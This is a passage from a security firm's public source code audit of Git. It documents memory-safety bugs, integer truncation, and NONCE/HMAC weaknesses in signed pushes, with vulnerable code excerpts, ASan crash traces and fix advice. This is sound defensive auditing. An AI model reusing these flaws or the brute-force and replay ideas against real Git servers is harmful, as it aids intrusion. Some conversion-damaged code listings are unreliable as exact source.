11 /*12 * We must be sure to create the directory with the correct mode,
13 * not just chmod it after the fact; otherwise, there is a race
14 * condition in which somebody can chdir to it, sleep, then try to open
15 * our protected socket.
16   * /
17 if (safe_create_leading_directories_const(dir) < 0)
18 die_errno("unable to create directories for '%s'", dir);
19 if (mkdir(dir, 0700) < 0)
20 die_errno("unable to mkdir '%s'", dir);
21 }
22
23 if (chdir(dir))24 /*
25 * We don't actually care what our cwd is; we chdir here just to
26 * be a friendly daemon and avoid tying up our original cwd.
27 * If this fails, it's OK to just continue without that benefit.
28 * /29 ;<br>
29 ;
30
31 free(path_copy);
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 49 of [95](#page-95-0)** 



Source Code Audit on Git **Containers and Containers Code Audit on Git** Open Source Technology Improvement Fund (OSTIF)

<sup>32</sup> }

**Listing 4.29:** Race in Directory Permission Check

## **4.2.6.2 Solution Advice**

X41 recommends to check the directory permissions after the call to *chdir()* as well as an additional hardening measure.



## **4.2.7 GIT-CR-22-106: OOB Accesses in MIDX File Parsing**

*Affected Component:* midx.c

#### **4.2.7.1 Description**

<span id="page-51-4"></span><span id="page-51-3"></span>MIDX<sup>[18](#page-51-0)</sup> file parsing is subject to  $OOB<sup>19</sup>$  $OOB<sup>19</sup>$  $OOB<sup>19</sup>$  accesses, which can be easily identified by fuzzing.

A simple fuzzing run with AFL++ on the git-multi-pack-index verify command identified several (see listing [4.30](#page-51-2) and [4.31\)](#page-52-0) crashes.

<span id="page-51-2"></span>These were not investigated further, as multi-pack-index files do not seem to be attacker controlled. The corresondping [ASan](#page-87-1) output is given in the following listings:

```
1 ==644026==ERROR: AddressSanitizer: unknown-crash on address 0x7f2e67e60000 at pc 0x000000499b57
    \rightarrow bp 0x7ffc3c2db0d0 sp 0x7ffc3c2da898
 2 READ of size 20 at 0x7f2e67e60000 thread T0
 3 #0 0x499b56 in __asan_memcpy (/home/eric/code/git-2.38.1-midx/git-multi-pack-index+0x499b56)
        4 #1 0xf6ca0e in oidread /home/eric/code/git-2.38.1-midx/./hash.h:308:2
        5 #2 0xf6ca0e in nth_midxed_object_oid /home/eric/code/git-2.38.1-midx/midx.c:252:2
 6 #3 0xf6ca0e in verify_midx_file /home/eric/code/git-2.38.1-midx/midx.c:1732:3
        #4 0x7adde9 in cmd_multi_pack_index
        ,→ /home/eric/code/git-2.38.1-midx/builtin/multi-pack-index.c:282:8
        8 #5 0x4d6946 in run_builtin /home/eric/code/git-2.38.1-midx/git.c:466:11
        9 #6 0x4d021f in handle_builtin /home/eric/code/git-2.38.1-midx/git.c:721:3
10 #7 0x4cfa62 in cmd_main /home/eric/code/git-2.38.1-midx/git.c:889:3
11 #8 0x9facea in main /home/eric/code/git-2.38.1-midx/common-main.c:56:11
12 #9 0x7f2e6aa54d09 in __libc_start_main csu/../csu/libc-start.c:308:16
13 #10 0x420a29 in _start (/home/eric/code/git-2.38.1-midx/git-multi-pack-index+0x420a29)
14
15 Address 0x7f2e67e60000 is a wild pointer.
16 SUMMARY: AddressSanitizer: unknown-crash
    ,→ (/home/eric/code/git-2.38.1-midx/git-multi-pack-index+0x499b56) in __asan_memcpy
17 Shadow bytes around the buggy address:
18 0x0fe64cfc3fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
19 0x0fe64cfc3fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
20 0x0fe64cfc3fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
21 0x0fe64cfc3fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
22 0x0fe64cfc3ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
23 =>0x0fe64cfc4000:[fe]fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
24 0x0fe64cfc4010: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
25 0x0fe64cfc4020: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
26 0x0fe64cfc4030: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
27 0x0fe64cfc4040: fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe
```
<span id="page-51-0"></span><https://git-scm.com/docs/multi-pack-index>

<span id="page-51-1"></span>Out-of-Bounds



Source Code Audit on Git **Containers and Containers Code Audit on Git** Open Source Technology Improvement Fund (OSTIF)



## **Listing 4.30:** Crash in MIDX File Verification

<span id="page-52-0"></span>

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAge 52 of [95](#page-95-0)** 



```
20 #15 0x420a29 in _start (/home/eric/code/git-2.38.1-midx/git-multi-pack-index+0x420a29)
21
22 AddressSanitizer can not provide additional info.
23 SUMMARY: AddressSanitizer: SEGV string/../sysdeps/x86_64/multiarch/memcmp-avx2-movbe.S:270
24 ==644017==ABORTING
```
**Listing 4.31:** OOB Read in MIDX File Verification

### **4.2.7.2 Solution Advice**

X41 recommends to identify the root cause of these issues and to continue the fuzz testing of MIDX file processing.



## **4.2.8 GIT-CR-22-107: git-bundle Crashes When Parameter is Missing**

*Affected Component:* buildin/bundle.c:parse\_options()

#### **4.2.8.1 Description**

The command git-bundle can bundle a repository into a file. When the create option is called but the filename parameter is missing the command crashes due to a  $NULL$  pointer dereference as shown in the following [ASan](#page-87-1) trace:

```
1 $ ~/code/git-2.38.1/git-bundle create
 2 AddressSanitizer:DEADLYSIGNAL
   3 =================================================================
 4 ==180509==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7f48935f1d76 bp
    ,→ 0x7ffdd3aab280 sp 0x7ffdd3aaaa28 T0)
 5 ==180509==The signal is caused by a READ memory access.
 6 ==180509==Hint: address points to the zero page.
 7 #0 0x7f48935f1d76 (/lib/x86_64-linux-gnu/libc.so.6+0x9ad76)
        8 #1 0x7f48937a7a8c in __interceptor_strlen
        ,→ ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:368
 9 #2 0x555b41cd892d in strbuf_addstr /home/eric/code/git-2.38.1/strbuf.h:305
10 #3 0x555b41cd892d in prefix_filename /home/eric/code/git-2.38.1/abspath.c:277
11 #4 0x555b41afed11 in parse_options_cmd_bundle builtin/bundle.c:53
12 #5 0x555b41aff7dc in cmd_bundle_create builtin/bundle.c:79
13 #6 0x555b41b00d14 in cmd_bundle builtin/bundle.c:212
14 #7 0x555b41ac9641 in run_builtin /home/eric/code/git-2.38.1/git.c:466
15 #8 0x555b41ac9d8d in handle_builtin /home/eric/code/git-2.38.1/git.c:721
16 #9 0x555b41acd903 in cmd_main /home/eric/code/git-2.38.1/git.c:889
17 #10 0x555b41cd6d52 in main /home/eric/code/git-2.38.1/common-main.c:56
18 #11 0x7f489357ad09 in __libc_start_main ../csu/libc-start.c:308
19 #12 0x555b41ac9099 in _start (/home/eric/code/git-2.38.1/git-bundle+0x1ca099)
20
21 AddressSanitizer can not provide additional info.
22 SUMMARY: AddressSanitizer: SEGV (/lib/x86_64-linux-gnu/libc.so.6+0x9ad76)
23 ==180509==ABORTING
```
**Listing 4.32:** git-bundle Crashes When Parameter is Missing



## **4.2.8.2 Solution Advice**

X41 recommends to check for the missing parameter to avoid the NULL pointer dereference and display an error for a better user experience.

<span id="page-56-3"></span>

## **4.2.9 GIT-CR-22-108: unsigned long / size\_t Confusion on Windows**

*Affected Component:* blame.c and others

#### **4.2.9.1 Description**

On 64 bit Microsoft Windows systems, the size of an  $unsigned$   $long$  is 4 bytes<sup>[20](#page-56-0)</sup> while the size of  $size_t$  is 8 bytes. This can lead to security issues since the git code mixes the use of both types, assuming they are of the same size.

One example can be seen in listing [4.33](#page-56-1) which shows *fake\_working\_tree\_commit()*. The variable buf\_len is an unsigned long and passed to *strbuf\_attach()* which expects a size\_t. The value is passed twice, in the latter case after being increased by 1. If  $\,\mathit{buf}\_$  l en is 4294967295  $(2^{32}-1)$ the calculation will overflow to  $\theta$ .

<span id="page-56-4"></span><span id="page-56-1"></span>This example can be triggered by a textconv helper<sup>[21](#page-56-2)</sup> returning this exact amount of bytes when called by git blame. The affected code is shown in the following listing:

```
1 char *buf_ptr;
2 unsigned long buf_len;
3
4 if (contents_from) {
5 if (stat(contents_from, &st) < 0)
6 die_errno("Cannot stat '%s'", contents_from);
7 read_from = contents_from;
8 }
9 else {
10 if (lstat(path, kst) < 0)
11 die_errno("Cannot lstat '%s'", path);
12 read_from = path;
13 }
14 mode = canon_mode(st.st_mode);
15
16 switch (st.st mode & S_IFMT) {
17 case S_IFREG:
18 if (opt->flags.allow_textconv &&
19 textconv_object(r, read_from, mode, null_oid(), 0, &buf_ptr, &buf_len))
20 strbuf_attach(&buf, buf_ptr, buf_len, buf_len + 1);
```
**Listing 4.33:** Overflow in fake\_working\_tree\_commit()

<span id="page-56-0"></span>[<sup>20</sup>](#page-56-3) <https://learn.microsoft.com/en-us/cpp/cpp/data-type-ranges?view=msvc-170>

<span id="page-56-2"></span>[<sup>21</sup>](#page-56-4) <https://git.wiki.kernel.org/index.php/Textconv>

<span id="page-57-1"></span>

The example given does not have a security impact but is used to highlight the issue at hand. Microsoft Windows was not a primary target of the audit, therefore not all instances where this could cause issues have been investigated.

Variations of this issue can be found with the weggli<sup>[22](#page-57-0)</sup> command weggli 'unsigned long  $a$ ; strbuf\_attach(\_, \_,  $\$ a,  $\$ a + \_);' git-2.38.1 or by inspecting the compiler warnings when compiling for Microsoft Windows 64 bit machines.

## **4.2.9.2 Solution Advice**

X41 suggests to convert all instances where length or size values are processed to  $size_t$ .

<span id="page-57-0"></span>[<sup>22</sup>](#page-57-1) <https://github.com/googleprojectzero/weggli>



# **4.2.10 GIT-CR-22-109: Integers and Long Variables Used for Sizes**

*Affected Component:* Generic

### **4.2.10.1 Description**

Git uses variables of types  $unsigned$  long and  $int$  throughout the code base for variables that track sizes or lengths. Since  $int$  is only 4 byte wide on Linux and Microsoft Windows 64-bit systems and  $unsigned$   $long$  is 4 byte wide on 64-bit Microsoft Windows systems, this can cause integer truncation or overflow issues. In various places,  $size~t$  variables are properly used to track sizes but these are then cast into one of the variable types with a smaller bit-width.

During this audit, this was the root cause for several issues identified.

The usage of *parse\_chunk()* provides a good example on how various variable types are mixed to handle sizes. *apply\_patch()* supplies a size\_t variable, where the function expects unsigned Long, which leads to truncation on 64-bit Windows.

*parse\_chunk()* returns an offset into the original buffer as an *int* type, which further truncates the length and might even become negative.

```
1 / *2 * Read the patch text in "buffer" that extends for "size" bytes; stop
3 * reading after seeing a single patch (i.e. changes to a single file).
    4 * Create fragments (i.e. patch hunks) and hang them to the given patch.
 5 *
6 * Returns:
     7 * -1 if no header was found or parse_binary() failed,
       -128 on another error.
9 * the number of bytes consumed otherwise,
10 * so that the caller can call us again for the next patch.
11 * /12 static int parse_chunk(struct apply_state *state, char *buffer, unsigned long size, struct patch
    \leftrightarrow *patch)
13 ...
14
15 static int apply_patch(struct apply_state *state,
16 int fd,
17 const char *filename,
18 int options)
19 {
20 size t offset:
21 ...
22 while (offset < buf.len) {
23 struct patch *patch;
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 58 of [95](#page-95-0)** 





**Listing 4.34:** Variable Types Used for Sizes

Due to time constraints not all instances could be investigated where integer truncation occurs. Compiling with "-Wsign-compare -Wsign-conversion -Wconversion" or running one of the various analyzers generates too many warnings to be audited in the time given. Infer reports around 1600 integer overflows, the Visual Studio analyzer around 2500 related issues and building using gcc with related warnings enabled (see above) results in nearly 18000 warnings. Especially on 64-bit Windows systems this is a cause for concern.

## **4.2.10.2 Solution Advice**

X41 recommends to refactor the code base and replace all size and length variables with  $size_t$ typed ones. Additionally, X41 recommends to build the code base with the "-Wsign-compare -Wsign-conversion -Wconversion" compiler parameters to catch similar errors.



## **4.2.11 GIT-CR-22-110: Wrong sid Variable Used**

*Affected Component:* builtin/receive-pack.c:read\_head\_info()

#### **4.2.11.1 Description**

In function *read\_head\_info()* in builtin/receive-pack.c the client session [ID](#page-87-3) is extracted from the data and printed in case tracing is enabled.

Since the code uses  $client\_sid$  instead of  $sid$ , the string is not NUL-terminated and might contain further data sent by the client as shown here:

```
1 client_sid = parse_feature_value(feature_list, "session-id", &len, NULL);
2 if (client_sid) {
3 char *sid = xstrndup(client_sid, len);
4 trace2_data_string("transfer", NULL, "client-sid", client_sid);
5 free(sid);
6 }
```
**Listing 4.35:** Wrong sid Variable Used

#### **4.2.11.2 Solution Advice**

X41 recommends to change the variable in the call to *trace2\_data\_string()* from client\_sid to sid.

<span id="page-61-12"></span><span id="page-61-9"></span>

# <span id="page-61-16"></span>**4.2.12 GIT-CR-22-111: NONCE Verification Seed Length**

*Affected Component:* builtin/receive-pack.c:prepare\_push\_cert\_nonce()

### **4.2.12.1 Description**

<span id="page-61-11"></span><span id="page-61-10"></span><span id="page-61-8"></span>Git allows to sign pushes with either [GPG](#page-87-4)<sup>[23](#page-61-0)</sup> or [SSH](#page-87-5) keys. For this a [NONCE](#page-87-6)<sup>[24](#page-61-1)</sup> is generated by the server, which is signed by the client along with the push. The [NONCE](#page-87-6) is generated by the concate-nation of a timestamp and the [HMAC](#page-87-7)<sup>[25](#page-61-2)</sup>[-SHA-1](#page-87-8)<sup>[26](#page-61-3)</sup> of [HMAC-](#page-87-7)[SHA-256](#page-87-9)<sup>[27](#page-61-4)</sup> of that timestamp and a secret called cert\_nonce\_seed. This secret can be configured by setting receive. certnonceseed in the git configuration.

No length checks or other sanity checks are performed on this seed. An attacker might therefore try to brute-force attack the seed value to be able to generate [NONCE](#page-87-6) values without interacting with the server.

<span id="page-61-14"></span><span id="page-61-13"></span>Cracking speeds of 5200.0 MH/s for [HMAC](#page-87-7)[-SHA-1](#page-87-8) and 1898.6 MH/s for [HMAC-](#page-87-7)[SHA-256](#page-87-9) have been reported<sup>[28](#page-61-5)</sup> on a single [GPU](#page-87-10)<sup>[29](#page-61-6)</sup>.

<span id="page-61-15"></span>Since not only the [NONCE](#page-87-6) is signed but the whole push, no clear attack vector is given this issue is considered informational. More information about the threat model of the [NONCE](#page-87-6) can be found in the commit<sup>[30](#page-61-7)</sup> that introduced a constant time *memcmp()* function for [NONCE](#page-87-6) verification.

#### **4.2.12.2 Solution Advice**

X41 recommends to implement a sanity check on the lengths of the receive.certnonceseed configuration to ensure that brute force attacks are infeasible.

<span id="page-61-0"></span>[<sup>23</sup>](#page-61-8) GNU Privacy Guard

<span id="page-61-1"></span>[<sup>24</sup>](#page-61-9) Number only used once

<span id="page-61-2"></span>[<sup>25</sup>](#page-61-10) Hash-based Message Authentication Code

<span id="page-61-3"></span>[<sup>26</sup>](#page-61-11) Secure Hashing Algorithm 1

<span id="page-61-4"></span>[<sup>27</sup>](#page-61-12) Secure Hashing Algorithm 2, 256-bit

<span id="page-61-5"></span>[<sup>28</sup>](#page-61-13) <https://gist.github.com/Chick3nman/e4fcee00cb6d82874dace72106d73fef>

<span id="page-61-6"></span>[<sup>29</sup>](#page-61-14) Graphics Processing Unit

<span id="page-61-7"></span>[<sup>30</sup>](#page-61-15) <https://github.com/git/git/commit/edc6dccf8196de31c91058f34d213273b1c0937e>



# **4.2.13 GIT-CR-22-112: Secret Used as Input for HMAC**

*Affected Component:* builtin/receive-pack.c:prepare\_push\_cert\_nonce()

#### **4.2.13.1 Description**

The [NONCE](#page-87-6) used for the verification of git push signatures is verified by calculating an [HMAC](#page-87-7) over a timestamp which is seeded by a secret (see listing [4.2.12](#page-61-16) as well).

When performing an [HMAC](#page-87-7) operation, the key (or a hash of it) is expanded into two pads that are then passed into the used hashing function before the input data is added as well.

The call in *prepare\_push\_cert\_nonce()* mixes the parameters to *hmac\_hash()* and supplies the input text as key. Since this would be known to an attacker that tries to brute force the secret, the brute forcing could be significantly optimized.

```
static void hmac_hash(unsigned char *out,
2 const char *key_in, size_t key_len,
3 const char *text, size_t text_len)
4 {
5 unsigned char key[GIT_MAX_BLKSZ];
6 unsigned char k_ipad[GIT_MAX_BLKSZ];
7 unsigned char k_opad[GIT_MAX_BLKSZ];
8 int i;
9 git_hash_ctx ctx;
10
11 /* RFC 2104 2. (1) */12 memset(key, '\0', GIT_MAX_BLKSZ);
13 if (the_hash_algo->blksz < key_len) {
14 the_hash_algo->init_fn(&ctx);
15 the_hash_algo->update_fn(&ctx, key_in, key_len);
16 the_hash_algo->final_fn(key, &ctx);
17 } else {
18 memcpy(key, key_in, key_len);
19 }
20
21 /* RFC 2104 2. (2) \theta (5) */
22 for (i = 0; i < size of(key); i++) {
23 k_ipad[i] = key[i] \hat{C} 0x36;
24 k_opad[i] = key[i] ^ 0x5c;
25 }
26
27 /* RFC 2104 2. (3) & (4) */
28 the_hash_algo->init_fn(&ctx);
29 the_hash_algo->update_fn(&ctx, k_ipad, sizeof(k_ipad));
30 the_hash_algo->update_fn(&ctx, text, text_len);
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 62 of [95](#page-95-0)** 



Source Code Audit on Git Open Source Technology Improvement Fund (OSTIF)

```
31 the_hash_algo->final_fn(out, &ctx);
32
33 /* RFC 2104 2. (6) & (7) */
34 the_hash_algo->init_fn(&ctx);
35 the_hash_algo->update_fn(&ctx, k_opad, sizeof(k_opad));
36 the_hash_algo->update_fn(&ctx, out, the_hash_algo->rawsz);
37 the_hash_algo->final_fn(out, &ctx);
38 }
39
40 static char *prepare_push_cert_nonce(const char *path, timestamp_t stamp)
41 {
42 struct strbuf buf = STRBUF_INIT;
43 unsigned char hash[GIT_MAX_RAWSZ];
44
45 strbuf_addf(&buf, "%s:%"PRItime, path, stamp);
46 hmac_hash(hash, buf.buf, buf.len, cert_nonce_seed, strlen(cert_nonce_seed));
47 strbuf_release(&buf);
```
**Listing 4.36:** Secret Used as Input for HMAC

#### **4.2.13.2 Solution Advice**

X41 recommends to swap the parameters supplied to *hmac\_hash()*.



# **4.2.14 GIT-CR-22-113: NONCE Not Stored Server-Side**

*Affected Component:* builtin/receive-pack.c:prepare\_push\_cert\_nonce()

### **4.2.14.1 Description**

<span id="page-64-4"></span><span id="page-64-3"></span>The [NONCE](#page-87-6) used to verify signed pushes $31$  is not stored server-side and could in theory be replayed by a MIT $M^{32}$  $M^{32}$  $M^{32}$  attack.

<span id="page-64-5"></span>This replay can only happen during the time the timestamp of the [NONCE](#page-87-6) is valid. Some implementations seem to set it to 5 minutes $^{33}$  $^{33}$  $^{33}$ .

Additionally, since the [NONCE](#page-87-6) is based on seconds, multiple client connections might receive the same [NONCE.](#page-87-6)

Since the push itself is part of the signed buffer, a replay attack does not seem to have a security impact. Since no clear attack vector is given and this issue is considered informational.

## **4.2.14.2 Solution Advice**

X41 recommends to document the threat model the signed pushes try to protect against with the use of a [NONCE.](#page-87-6)

<span id="page-64-0"></span>[<sup>31</sup>](#page-64-3) <https://git-scm.com/docs/git-push>

<span id="page-64-1"></span>[<sup>32</sup>](#page-64-4) Man-in-the-middle Attack

<span id="page-64-2"></span> $^{33}\rm~https://gerrit-documentation.storage.googleapis.com/Documentation/2.12/config-gerrit.html$  $^{33}\rm~https://gerrit-documentation.storage.googleapis.com/Documentation/2.12/config-gerrit.html$  $^{33}\rm~https://gerrit-documentation.storage.googleapis.com/Documentation/2.12/config-gerrit.html$  $^{33}\rm~https://gerrit-documentation.storage.googleapis.com/Documentation/2.12/config-gerrit.html$ 



# **4.2.15 GIT-CR-22-114: Integer Overflow in prepare\_push\_cert\_nonce()**

*Affected Component:* builtin/receive-pack.c:prepare\_push\_cert\_sha1()

#### **4.2.15.1 Description**

The function *prepare\_push\_cert\_sha1()* in builtin/receive-pack.c uses the certificate stored in  $push\_cert$  to verify a signature on a signed push. The certificate itself is provided by the client and read in *read\_head\_info()* via repeated calls to *packet\_reader\_read()*. Due to the repeated reads and assembly via *strbuf\_addstr()* the certificate can have an arbitrary length. Therefore the parsing in *parse\_signed\_buffer()* can return an arbitrary size\_t value, as long as the entire certificate fits into the available memory. The assignment to the  $int$  value  $b \circ q \circ s$  might cause it to become negative.

This could result in out-of-band access and, possibly crashes. The affected code is shown in the following listing:

```
1 int bogs /* beginning of apq sig */;
2
3 already_done = 1;
4 if (write_object_file(push_cert.buf, push_cert.len, OBJ_BLOB,
5 &push_cert_oid))
6 oidclr(&push_cert_oid);
 7
   memset(\&sigcheck, '\0', sizeof(sigcheck));
 9
10 bogs = parse_signed_buffer(push_cert.buf, push_cert.len);
11 sigcheck.payload = xmemdupz(push_cert.buf, bogs);
12 sigcheck.payload_len = bogs;
13 check_signature(&sigcheck, push_cert.buf + bogs, push_cert.len - bogs);
```
**Listing 4.37:** Integer Overflow in prepare\_push\_cert\_nonce()

Since the process is short lived and no memory seems to get exfiltrated no clear security impact is discernible and this issue is considered informational.

#### **4.2.15.2 Solution Advice**

X41 recommends to use the  $size_t$  type for  $bogs$ .

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 65 of [95](#page-95-0)** 



# **4.2.16 GIT-CR-22-115: NONCE Time Not Checked**

*Affected Component:* send-pack.c:reject\_invalid\_nonce()

#### **4.2.16.1 Description**

The [NONCE](#page-87-6) in use for push signatures is based on a timestamp of seconds since 1970-01-01 00:00:00.

This would allow a client to sanity check the [NONCE](#page-87-6) and make sure its not based in the future or already expired. The affected code is shown in the following listing:

```
1 static void reject_invalid_nonce(const char *nonce, int len)
2 \leftarrow3 int i = 0;
4
5 if (NONCE_LEN_LIMIT <= len)
6 die("the receiving end asked to sign an invalid nonce <%.*s>",
                 len, nonce);
8
9 for (i = 0; i < len; i++) {
10 int ch = nonce[i] \& 0xFF;
11 if (isalnum(ch) ||
12 ch == | - | || ch == | + |13 ch == '/ || ch == '+' ||
14 ch == '=' || ch == '_')
15 continue;
16 die("the receiving end asked to sign an invalid nonce <%.*s>",
17 len, nonce);
18 }
19 }
```
**Listing 4.38:** NONCE Time Not Checked

In case an attacker was able to brute force the seed used by a certificate, that attacker might perform a [MITM](#page-87-11) attack on another server and send a [NONCE](#page-87-6) that is based in the future to be able to replay the push to the first server later.

#### **4.2.16.2 Solution Advice**

X41 recommends to perform sanity checking of the time value of the [NONCE.](#page-87-6)

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



# **4.2.17 GIT-CR-22-116: Multiple Tempfile Implementations**

*Affected Component:* environment.c:odb\_mkstemp()

## **4.2.17.1 Description**

Git implements temporary file creation and handling in tempfile.c, which ensures that temporary files are deleted in case of errors by installing signal handlers. Nevertheless, various other temporary file helper routines exist, such as *odb\_mkstemp()*, *xmkstemp()*, *git\_mkstemp\_mode()* and others, which do not remove the temporary files on errors.

Due to the fact that Git usually relies on the operating system for cleanup in case of errors when *die()* or *BUG()* is called, this can lead to an accumulation of temporary files when repeated errors are triggered.

